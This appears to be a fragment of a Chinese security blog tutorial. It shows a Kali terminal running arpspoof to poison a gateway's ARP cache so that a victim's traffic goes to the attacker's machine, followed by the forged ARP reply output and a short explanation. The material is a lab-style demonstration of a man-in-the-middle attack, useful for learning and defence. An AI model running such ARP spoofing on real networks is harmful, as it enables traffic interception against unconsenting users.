 (root💀kali)-[~/桌面]
# arpspoof -i eth0 -t 192.168.236.2 192.168.236.133
0:c:29:b4:4a:76 0:50:56:f8:fb:63 0806 42: arp reply 192.168.236.133 is-at 0:c
:29:b4:4a:76
^X0:c:29:b4:4a:76 0:50:56:f8:fb:63 0806 42: arp reply 192.168.236.133 is-at 0
:c:29:b4:4a:76
0:c:29:b4:4a:76 0:50:56:f8:fb:63 0806 42: arp reply 192.168.236.133 is-at 0:c
:29:b4:4a:76
0:c:29:b4:4a:76 0:50:56:f8:fb:63 0806 42: arp reply 192.168.236.133 is-at 0:c
:29:b4:4a:76
0:c:29:b4:4a:76 0:50:56:f8:fb:63 0806 42: arp reply 192.168.236.133 is-at 0:c
:29:b4:4a:76
0:c:29:b4:4a:76 0:50:56:f8:fb:63 0806 42: arp reply 192.168.236.133 is-at 0:c
:29:b4:4a:76
0:c:29:b4:4a:76 0:50:56:f8:fb:63 0806 42: arp reply 192.168.236.133 is-at 0:c
:29:b4:4a:76
0:c:29:b4:4a:76 0:50:56:f8:fb:63 0806 42: arp reply 192.168.236.133 is-at 0:c
:29:b4:4a:76
arp反向欺骗：修改网关的arp缓存表
将受害者的那条记录的mac地址修改为攻击方的mac地址
https://blog.csdn.net/weixin_48504830